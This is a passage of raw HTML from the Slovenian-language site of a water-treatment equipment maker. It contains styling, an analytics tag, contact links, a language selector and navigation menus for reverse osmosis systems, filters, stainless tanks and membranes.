                right: 20px;
                margin-right: 20px;
                top: 50%;
                -webkit-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .sitewidget-bd a {
                color: #fff;
            }

            .onlineservice-fixed-blocks-list {
                border-top-left-radius: 30px;
                border-top-right-radius: 30px;
                background: rgba(0, 0, 0, 0.3);
                border-bottom-left-radius: 30px;
                border-bottom-right-radius: 30px;
                list-style: none;
                padding: 0;
            }

            .onlineService_t_icon {
                text-align: center;
                color: #fff;
                line-height: 50px;
            }

            .onlineService_t_icon .ico_f {
                font-size: 24px;
            }

            .onlineservice-fixed-blocks-items {
                position: relative;
            }

            .onlineservice-fixed-blocks-items img {
                max-width: 150px;
            }

            .onlineservice-fixed-blocks-items::before {
                content: '';
                /*background-color:
    
    
    
    

            
                   ;*/
                border-top-right-radius: 25px;
                border-bottom-right-radius: 25px;
                position: absolute;
                top: 0;
                width: 100%;
                height: 100%;
                left: 0;
                opacity: 0;
            }

            .onlineservice-fixed-blocks-items:last-child::before {
                display: none;
            }

            .onlineservice-fixed-blocks-items:hover::before {
                opacity: 1;
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips {
                position: absolute;
                top: 0;
                right: 100%;
                padding: 0;
                list-style: none;
                -webkit-transition: all ease .3s;
                -o-transition: all ease .3s;
                transition: all ease .3s;
                -webkit-transform: scaleX(0);
                -ms-transform: scaleX(0);
                transform: scaleX(0);
                -webkit-transform-origin: right;
                -ms-transform-origin: right;
                transform-origin: right;
            }

            .onlineservice-fixed-blocks-items:hover .onlineservice-fixed-blocks-tips {
                -webkit-transform: scaleX(1);
                -ms-transform: scaleX(1);
                transform: scaleX(1);
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips li {
                line-height: 50px;
                padding: 0 20px;
                border-top-left-radius: 25px;
                white-space: nowrap;
                border-bottom-left-radius: 25px;
                /*
    
    
    
    

            
                   */
                background-color: var(--main-theme-color);
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips li a {
                color: #fff;
            }

            .ico_all {
                width: 50px;
                height: 50px;
                padding: 0;
                border: 0;
                border-radius: 0;
                position: static;
            }

            .onlineService_t_icon .bgicon {
                position: relative;
                z-index: 1;
            }

            .main_alignCenter {
                align-items: center;
            }

            .main_alignStart {
                align-items: flex-start;
            }

            .main_alignCenter a {
                transition: all .3s;
            }

            .clamp:hover {
                color: #5a9430 !important;
            }

            .clamp:hover:after {
                width: 100%;
            }

            .clamp::after {
                content: '';
                position: absolute;
                bottom: 0;
                left: 0;
                -webkit-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
                width: 0;
                height: 3px;
                display: block;
                background-color: var(--main-theme-color);
            }

            .sticky-header {
                position: fixed !important;
                top: 0;
                left: 0;
            }

            .sticky-enabled .inside_site_logo {
                display: none;
            }

            .sticky-enabled.inside_pages_site .index_site_logo {
                display: none;
            }

            .sticky-enabled.inside_pages_site .inside_site_logo {
                display: block;
            }

            footer .footer-form-box form .textarea-control {
                height: 74px;
            }

            @media (max-width: 1199px) {
                footer .footer-form-box .flex_form {
                    flex-wrap: wrap;
                    justify-content: center;
                }

                footer .footer-form-box form .form-control {
                    padding: 15px;
                }

                footer .footer-form-box form .textarea-control {
                    height: 56px;
                }
            }

            @media (max-width: 991px) {
                footer .footer-form-box form .form-control {
                    padding: 10px;
                }

                footer .footer-form-box form .textarea-control {
                    height: 42px;
                }
            }
        </style>
        <!-- Google tag (gtag.js) -->
        <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2JD29JM0KP"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'G-2JD29JM0KP');
        </script>
    </head>
    <body><div class="sitewidget-bd">
        <ul class="onlineservice-fixed-blocks-list">

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" href="#QuickInquiryModal" data-fancybox="">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>
            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon onlineService_whatsApp bglist" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+86%2018520151000">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <svg t="1702360273647" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="3431" width="26" height="26">
                                <path d="M713.5 599.9c-10.9-5.6-65.2-32.2-75.3-35.8-10.1-3.8-17.5-5.6-24.8 5.6-7.4 11.1-28.4 35.8-35 43.3-6.4 7.4-12.9 8.3-23.8 2.8-64.8-32.4-107.3-57.8-150-131.1-11.3-19.5 11.3-18.1 32.4-60.2 3.6-7.4 1.8-13.7-1-19.3-2.8-5.6-24.8-59.8-34-81.9-8.9-21.5-18.1-18.5-24.8-18.9-6.4-0.4-13.7-0.4-21.1-0.4-7.4 0-19.3 2.8-29.4 13.7-10.1 11.1-38.6 37.8-38.6 92s39.5 106.7 44.9 114.1c5.6 7.4 77.7 118.6 188.4 166.5 70 30.2 97.4 32.8 132.4 27.6 21.3-3.2 65.2-26.6 74.3-52.5 9.1-25.8 9.1-47.9 6.4-52.5-2.7-4.9-10.1-7.7-21-13z" p-id="3432" fill="#ffffff"></path>
                                <path d="M925.2 338.4c-22.6-53.7-55-101.9-96.3-143.3-41.3-41.3-89.5-73.8-143.3-96.3C630.6 75.7 572.2 64 512 64h-2c-60.6 0.3-119.3 12.3-174.5 35.9-53.3 22.8-101.1 55.2-142 96.5-40.9 41.3-73 89.3-95.2 142.8-23 55.4-34.6 114.3-34.3 174.9 0.3 69.4 16.9 138.3 48 199.9v152c0 25.4 20.6 46 46 46h152.1c61.6 31.1 130.5 47.7 199.9 48h2.1c59.9 0 118-11.6 172.7-34.3 53.5-22.3 101.6-54.3 142.8-95.2 41.3-40.9 73.8-88.7 96.5-142 23.6-55.2 35.6-113.9 35.9-174.5 0.3-60.9-11.5-120-34.8-175.6z m-151.1 438C704 845.8 611 884 512 884h-1.7c-60.3-0.3-120.2-15.3-173.1-43.5l-8.4-4.5H188V695.2l-4.5-8.4C155.3 633.9 140.3 574 140 513.7c-0.4-99.7 37.7-193.3 107.6-263.8 69.8-70.5 163.1-109.5 262.8-109.9h1.7c50 0 98.5 9.7 144.2 28.9 44.6 18.7 84.6 45.6 119 80 34.3 34.3 61.3 74.4 80 119 19.4 46.2 29.1 95.2 28.9 145.8-0.6 99.6-39.7 192.9-110.1 262.7z" p-id="3433" fill="#ffffff"></path>
                            </svg>
                        </div>
                    </div>
                </a>
                <ul class="onlineservice-fixed-blocks-tips" data-wt="96px">
                    <li>
                        <a class="onlineService_whatsApp for_whatsApp" rel="nofollow" target="_blank" href="hhttps://api.whatsapp.com/send?phone=+86%2018520151000">Whatsapp:+86 18520151000</a>
                    </li>
                </ul>
            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.facebook.com/zora.jiang.79">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.linkedin.com/in/zora-jiang-b419a420b/">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://twitter.com/ShaunLean3">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-twitter" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCrZvtAxTggHk2f49WTBTlPw">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-youtube" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items onlineservice-fixed-goTop" onclick="$.fn.fullpage.moveTo(1);return false;" style="display: list-item;">
                <a class="onlineService_t_icon" rel="nofollow" href="javascript:;">
                    <div class="bgicon">
                        <div class="ico_f ico_all " style="background: transparent !important;">
                            <i class="fa fa-step-forward totop" data-target=".header_top" aria-hidden="true" style="transform: rotate(-90deg);"></i>
                        </div>
                    </div>
                </a>
            </li>

        </ul>
    </div>

    <header>
        <nav class="site_top_nav">
            <div class="main_backColor site_header_top index_pages_site">
                <div class="container">
                    <div class="">
                        <div class="nav_contact main_alignCenter">
                            <div class="nav_contact_left">
                                <ul class="main_flex">
                                    <li><i class="fa fa-phone" aria-hidden="true" style="color: #fff;font-size: 16px;padding: 0 6px;"></i><a href="tel:+86-0769-22763199">Telefon: +86-0769-22763199</a>
                                    </li>
                                    <li><i class="fa fa-envelope" aria-hidden="true" style="color: #fff;font-size: 16px;padding: 0 6px;"></i><a href="/cdn-cgi/l/email-protection#17646376657c57646376657c3a60766372653974787a">E-pošta:<span class="__cf_email__" data-cfemail="e89b9c899a83a89b9c899a83c59f899c8d9ac68b8785">[email protected]</span></a>
                                    </li>
                                </ul>
                            </div>
                            <div class="nav_contact_rigth main_alignCenter">
                                <div class="nav_search">
                                    <!-- Button trigger modal -->
                                    <button type="button" class="btn btn-primary btn-lg" data-toggle="modal" data-target="#myModal" style="border:none;">
                                        <i class="fa fa-search" data-flag="false"></i>
                                    </button>


                                </div>
                                <div class="nav_lang">
                                    <div class="dropdown notranslate">
                                        <button id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                            <i id="lang_icon" class="fa fa-language"></i>
                                            <span id="lang_text">Jezik</span>
                                            <span class="caret"></span>
                                        </button>
                                        <ul class="dropdown-menu lang_menu" aria-labelledby="dLabel">

                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="//www.stark-water.com">
                                                    <span class="flag-icon flag-icon-gb">
                                                    </span> English                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://es.stark-water.com">
                                                    <span class="flag-icon flag-icon-es">
                                                    </span> Español                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fr.stark-water.com">
                                                    <span class="flag-icon flag-icon-fr">
                                                    </span> Français                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://de.stark-water.com">
                                                    <span class="flag-icon flag-icon-de">
                                                    </span> Deutsch                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://pt.stark-water.com">
                                                    <span class="flag-icon flag-icon-pt">
                                                    </span> Português                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ru.stark-water.com">
                                                    <span class="flag-icon flag-icon-ru">
                                                    </span> Pусский                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://nl.stark-water.com">
                                                    <span class="flag-icon flag-icon-nl">
                                                    </span> Nederlands                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ca.stark-water.com">
                                                    <span class="flag-icon flag-icon-ad">
                                                    </span> Català                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://cs.stark-water.com">
                                                    <span class="flag-icon flag-icon-cz">
                                                    </span> čeština                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hr.stark-water.com">
                                                    <span class="flag-icon flag-icon-hr">
                                                    </span> Hrvatski                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://lv.stark-water.com">
                                                    <span class="flag-icon flag-icon-lv">
                                                    </span> Latvijā                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://lt.stark-water.com">
                                                    <span class="flag-icon flag-icon-lt">
                                                    </span> Lietuvos                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ar.stark-water.com">
                                                    <span class="flag-icon flag-icon-sa">
                                                    </span> اللغة العربية                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ja.stark-water.com">
                                                    <span class="flag-icon flag-icon-jp">
                                                    </span> 日本語                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ko.stark-water.com">
                                                    <span class="flag-icon flag-icon-kr">
                                                    </span> 한국어                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://it.stark-water.com">
                                                    <span class="flag-icon flag-icon-it">
                                                    </span> Italiano                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ms.stark-water.com">
                                                    <span class="flag-icon flag-icon-my">
                                                    </span> Melayu                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://th.stark-water.com">
                                                    <span class="flag-icon flag-icon-th">
                                                    </span> ภาษาไทย                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ro.stark-water.com">
                                                    <span class="flag-icon flag-icon-ro">
                                                    </span> Română                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://mt.stark-water.com">
                                                    <span class="flag-icon flag-icon-mt">
                                                    </span> Malti                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://no.stark-water.com">
                                                    <span class="flag-icon flag-icon-no">
                                                    </span> Norsk                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sv.stark-water.com">
                                                    <span class="flag-icon flag-icon-se">
                                                    </span> Svenska                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sk.stark-water.com">
                                                    <span class="flag-icon flag-icon-sk">
                                                    </span> slovenský                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sl.stark-water.com">
                                                    <span class="flag-icon flag-icon-si">
                                                    </span> Slovenščina                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://">
                                                    <span class="flag-icon flag-icon-hk">
                                                    </span> 繁體中文                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://tr.stark-water.com">
                                                    <span class="flag-icon flag-icon-tr">
                                                    </span> Türk                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hi.stark-water.com">
                                                    <span class="flag-icon flag-icon-in">
                                                    </span> हिंदी                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://vi.stark-water.com">
                                                    <span class="flag-icon flag-icon-vn">
                                                    </span> Tiếng Việt                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://et.stark-water.com">
                                                    <span class="flag-icon flag-icon-ee">
                                                    </span> Eesti                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sw.stark-water.com">
                                                    <span class="flag-icon flag-icon-tz">
                                                    </span> Kiswahili                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ur.stark-water.com">
                                                    <span class="flag-icon flag-icon-pk">
                                                    </span> اردو                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://uk.stark-water.com">
                                                    <span class="flag-icon flag-icon-ua">
                                                    </span> Український                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://iw.stark-water.com">
                                                    <span class="flag-icon flag-icon-il">
                                                    </span> עִברִית                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://el.stark-water.com">
                                                    <span class="flag-icon flag-icon-gr">
                                                    </span> ελληνικά                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hu.stark-water.com">
                                                    <span class="flag-icon flag-icon-hu">
                                                    </span> Magyar                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://bg.stark-water.com">
                                                    <span class="flag-icon flag-icon-bg">
                                                    </span> български                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://af.stark-water.com">
                                                    <span class="flag-icon flag-icon-za">
                                                    </span> Afrikaans                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://bs.stark-water.com">
                                                    <span class="flag-icon flag-icon-ba">
                                                    </span> Bosanski                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fa.stark-water.com">
                                                    <span class="flag-icon flag-icon-ir">
                                                    </span> فارسی                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://da.stark-water.com">
                                                    <span class="flag-icon flag-icon-dk">
                                                    </span> Danske                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fi.stark-water.com">
                                                    <span class="flag-icon flag-icon-fi">
                                                    </span> Suomi                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://id.stark-water.com">
                                                    <span class="flag-icon flag-icon-id">
                                                    </span> bahasa Indonesia                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://pl.stark-water.com">
                                                    <span class="flag-icon flag-icon-pl">
                                                    </span> Polskie                                                    </a>
                                                </li>
                                                                                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                                                /*删除繁体中文*/
                                                $('.flag-icon.flag-icon-hk').parent().parent().remove();
                                            </script>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main_bgwhite sticky-enabled inside_pages_site">
                <div class="container">
                    <div class="">
                        <div class="nav_bar main_alignCenter">
                            <div class="nav_logo">
                                <figure class="">
                                    <a href="/">
                                        <img class="index_site_logo" src="//qiniu.digood-assets-fallback.work/730/image_1710497941_100.jpg?imageView2/1/format/webp/q/70" alt="logotip" width="193" height="60">
                                        <img class="inside_site_logo" src="//qiniu.digood-assets-fallback.work/730/image_1710497951_100.jpg?imageView2/1/format/webp/q/70" alt="logotip" width="193" height="60">
                                    </a>
                                </figure>
                            </div>


                            <div class="main_flexCenter">
                                <ul class="main_flex nav_link">
                                    <!-- <li class="currentLoc"><a href="/">home</a></li> -->
                                    <li><a href="/">doma</a></li>

                                    
                                                                            
                                                                                                                                                                    <li>
                                                                                                    <a href="/page/about-us.html">O nas</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li class="nav_more">
                                                <a href="/products/all.html">Izdelki in rešitve                                                    <i style="margin-left: 2px;font-size: 18px;display: inline-block;vertical-align: middle;" class="fa fa-caret-down" aria-hidden="true"></i>
                                                </a>
                                                                                                    <ul class="main_flex">
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1711355780_%E5%A4%A7%E8%AE%BE%E5%A4%87%E5%AE%A3%E4%BC%A0%E5%9B%BE.png?imageView2/1/format/webp/q/70" alt="Čistilna naprava" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/water-treatment-plant.html">Čistilna naprava</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/Reverse-osmosis-system.html">Sistem reverzne osmoze</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/ultrafiltration-equipment-33.html">Oprema za ultrafiltracijo</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/household-water-purifier.html">Čistilnik vode za gospodinjstvo</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/container-reverse-osmosis-system.html">Kontejnerski sistem reverzne osmoze</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/edi-system.html">EDI sistem</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/brackish-ro-water-system.html">Somornica ro vodni sistem</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/water-reuse-plant.html">Obrat za ponovno uporabo vode</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/seawater-desalination-system.html">Sistem za razsoljevanje morske vode</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1636960538_Stainless-Steel-304-Pure-Water-Tank-Portable-Storage-Water-Tank.jpg?imageView2/1/format/webp/q/70" alt="Izdelki iz nerjavečega jekla" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/Stainless-Steel-Water-Tank.html">Izdelki iz nerjavečega jekla</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/sterile-water-tank.html">Sterilni rezervoar za vodo </a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/mechanical-filter.html">Mehanski filter</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/bag-filter.html">Vrečasti filter</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/mixing-tank.html">Mešalni rezervoar</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/cartridge-filter-housing.html">Ohišje vložka filtra</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/separation-equipment.html">Oprema za ločevanje iz nerjavečega jekla</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/stainless-steel-fittings.html">Priključki iz nerjavečega jekla</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1647936032_ro-membrane1.jpg?imageView2/1/format/webp/q/70" alt="Pripomočki za pripravo vode" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/ro-membrane.html">Pripomočki za pripravo vode</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/membrane.html">Membrane</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/water-softener-31.html">Mehčalec vode </a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/membrane-housing-41.html">Membransko ohišje</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/frp-filter-tank.html">FRP filtrirni rezervoar</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/carbon-steel-multimedia-filter-tank.html">Multimedijski filter iz ogljikovega jekla</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/Sterilizer.html">Sterilizator</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/customized-water-pump.html">Črpalka</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://sl.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Potrošni</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/services.html">Storitve</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/cases/all.html">Kovček</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/faq.html">FAQ</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/articles/all.html">Spletni dnevnik                                                        <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                                                                                                                                                    <ul>
                                                                                                
                                                                                                                                                                    <li>
                                                                                                    <a href="/articles/what-is-a-water-treatment-plant.html">Dejavnosti podjetja COVNA STARK</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/articles/water-treatment-industry-information.html">Informacije o industriji čiščenja vode</a>
                                                                                                                                            </li>
                                                                                                                                                                    </ul>
                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/contact-us.html">Stopite v stik z nami</a>
                                                                                                                                            </li>
                                                                                                                                                </ul>
                                <div class="bars">
                                    <i class="fa fa-bars" aria-hidden="true"></i>
                                </div>
                            </div>

                            <div class="nav_jump">
                                <a href="/page/contact-us.html" class="btn btn-primary hover_style ">Pridobite ponudbo</a>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <!-- Modal -->
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                        <h3 class="modal-title" id="myModalLabel">Iskanje</h3>
                    </div>
                    <div class="modal-body">
                        <form action="/search/products" method="GET" class="flex">
                            <input type="text" name="keyword" placeholder="Iskanje..." required="">
                            <button type="submit"><i class="fa fa-search"></i></button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <!-- <button type="button" class="btn btn-default"
                            data-dismiss="modal">Close</button>
                        <button type="button" class="btn btn-primary">Save changes</button> -->
                    </div>
                </div>
            </div>
        </div>


        <div class="m-shadow"></div>
        <nav class="mobile-nav">
            <div class="company-logo">
                <a href="/"><img width="193" height="60" src="//qiniu.digood-assets-fallback.work/730/image_1710497941_100.jpg?imageView2/1/format/webp/q/70" alt="vrečasti filter"></a>
            </div>
            <ul class="mobile-nav-list">
                <li>
                    <a href="/">doma</a>
                </li>

                                    
                                                            <li>
                        <a href="/page/about-us.html">O nas</a>
                                            </li>
                                                        <li>
                        <a href="/products/all.html">Izdelki in rešitve</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/water-treatment-plant.html">Čistilna naprava</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="https://sl.stark-water.com/products/Reverse-osmosis-system.html">Sistem reverzne osmoze</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="https://sl.stark-water.com/products/two-stage-ro-system-71.html">Dvostopenjski ro sistem</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/one-stage-ro-system-70.html">Enostopenjski ro sistem</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/ultrafiltration-equipment-33.html">Oprema za ultrafiltracijo</a>
                                            </li>
                                                        <li>
                        <a href="/products/household-water-purifier.html">Čistilnik vode za gospodinjstvo</a>
                                            </li>
                                                        <li>
                        <a href="/products/container-reverse-osmosis-system.html">Kontejnerski sistem reverzne osmoze</a>
                                            </li>
                                                        <li>
                        <a href="/products/edi-system.html">EDI sistem</a>
                                            </li>
                                                        <li>
                        <a href="/products/brackish-ro-water-system.html">Somornica ro vodni sistem</a>
                                            </li>
                                                        <li>
                        <a href="/products/water-reuse-plant.html">Obrat za ponovno uporabo vode</a>
                                            </li>
                                                        <li>
                        <a href="/products/seawater-desalination-system.html">Sistem za razsoljevanje morske vode</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/Stainless-Steel-Water-Tank.html">Izdelki iz nerjavečega jekla</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/sterile-water-tank.html">Sterilni rezervoar za vodo </a>
                                            </li>
                                                        <li>
                        <a href="/products/mechanical-filter.html">Mehanski filter</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/bag-filter.html">Vrečasti filter</a>
                                            </li>
                                                        <li>
                        <a href="/products/mixing-tank.html">Mešalni rezervoar</a>
                                            </li>
                                                        <li>
                        <a href="/products/cartridge-filter-housing.html">Ohišje vložka filtra</a>
                                            </li>
                                                        <li>
                        <a href="/products/separation-equipment.html">Oprema za ločevanje iz nerjavečega jekla</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/stainless-steel-fittings.html">Priključki iz nerjavečega jekla</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/ro-membrane.html">Pripomočki za pripravo vode</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
